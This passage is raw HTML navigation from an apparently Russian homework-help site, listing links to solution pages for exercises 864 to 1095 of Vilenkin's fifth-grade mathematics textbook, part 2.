href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-864.html">864</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-865.html">865</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-866.html">866</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-867.html">867</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-868.html">868</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-870.html">870</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-871.html">871</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-872.html">872</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-873.html">873</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-874.html">874</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-875.html">875</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-876.html">876</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-877.html">877</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-878.html">878</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-879.html">879</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-880.html">880</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-881.html">881</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-882.html">882</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-883.html">883</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-884.html">884</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-885.html">885</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-886.html">886</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-887.html">887</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-888.html">888</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-889.html">889</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-890.html">890</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-891.html">891</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-892.html">892</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-893.html">893</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-894.html">894</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-895.html">895</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-896.html">896</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-897.html">897</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-898.html">898</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-899.html">899</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-900.html">900</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-901.html">901</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-902.html">902</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-903.html">903</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-904.html">904</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-905.html">905</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-906.html">906</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-907.html">907</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-908.html">908</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-909.html">909</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-910.html">910</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-911.html">911</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-912.html">912</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-913.html">913</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-914.html">914</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-915.html">915</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-916.html">916</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-917.html">917</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-918.html">918</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-919.html">919</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-920.html">920</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-921.html">921</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-922.html">922</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-923.html">923</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-924.html">924</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-925.html">925</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-926.html">926</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-927.html">927</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-928.html">928</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-929.html">929</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-930.html">930</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-931.html">931</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-932.html">932</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-933.html">933</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-934.html">934</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-935.html">935</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-936.html">936</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-937.html">937</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-938.html">938</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-939.html">939</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-940.html">940</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-941.html">941</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-942.html">942</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-943.html">943</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-944.html">944</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-945.html">945</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-946.html">946</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-947.html">947</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-948.html">948</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-949.html">949</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-950.html">950</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-951.html">951</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-952.html">952</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-953.html">953</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-954.html">954</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-955.html">955</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-956.html">956</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-957.html">957</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-958.html">958</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-959.html">959</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-960.html">960</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-961.html">961</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-962.html">962</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-963.html">963</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-964.html">964</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-965.html">965</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-966.html">966</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-967.html">967</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-968.html">968</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-969.html">969</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-970.html">970</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-971.html">971</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-972.html">972</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-973.html">973</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-974.html">974</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-975.html">975</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-976.html">976</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-977.html">977</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-978.html">978</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-979.html">979</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-980.html">980</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-981.html">981</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-982.html">982</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-983.html">983</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-984.html">984</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-985.html">985</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-986.html">986</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-987.html">987</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-988.html">988</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-989.html">989</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-990.html">990</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-991.html">991</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-992.html">992</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-993.html">993</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-994.html">994</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-995.html">995</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-996.html">996</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-997.html">997</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-998.html">998</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-999.html">999</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1000.html">1000</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1001.html">1001</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1002.html">1002</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1003.html">1003</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1004.html">1004</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1005.html">1005</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1006.html">1006</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1007.html">1007</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1008.html">1008</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1009.html">1009</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1010.html">1010</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1011.html">1011</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1012.html">1012</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1013.html">1013</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1014.html">1014</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1015.html">1015</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1016.html">1016</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1017.html">1017</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1018.html">1018</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1019.html">1019</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1020.html">1020</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1021.html">1021</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1022.html">1022</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1023.html">1023</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1024.html">1024</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1025.html">1025</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1026.html">1026</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1027.html">1027</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1028.html">1028</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1029.html">1029</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1030.html">1030</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1031.html">1031</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1032.html">1032</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1033.html">1033</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1034.html">1034</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1035.html">1035</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1036.html">1036</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1037.html">1037</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1038.html">1038</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1039.html">1039</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1040.html">1040</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1041.html">1041</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1042.html">1042</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1043.html">1043</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1044.html">1044</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1045.html">1045</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1046.html">1046</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1047.html">1047</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1048.html">1048</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1049.html">1049</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1050.html">1050</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1051.html">1051</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1052.html">1052</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1053.html">1053</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1054.html">1054</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1055.html">1055</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1056.html">1056</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1057.html">1057</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1058.html">1058</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1059.html">1059</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1060.html">1060</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1061.html">1061</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1062.html">1062</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1063.html">1063</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1064.html">1064</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1065.html">1065</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1066.html">1066</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1067.html">1067</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1068.html">1068</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1069.html">1069</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1070.html">1070</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1071.html">1071</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1072.html">1072</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1073.html">1073</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1074.html">1074</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1075.html">1075</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1076.html">1076</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1077.html">1077</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1078.html">1078</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1079.html">1079</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1080.html">1080</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1081.html">1081</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1082.html">1082</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1083.html">1083</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1084.html">1084</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1085.html">1085</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1086.html">1086</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1087.html">1087</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1088.html">1088</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1089.html">1089</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1090.html">1090</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1091.html">1091</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1092.html">1092</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1093.html">1093</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1094.html">1094</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1095.html">1095</a><a 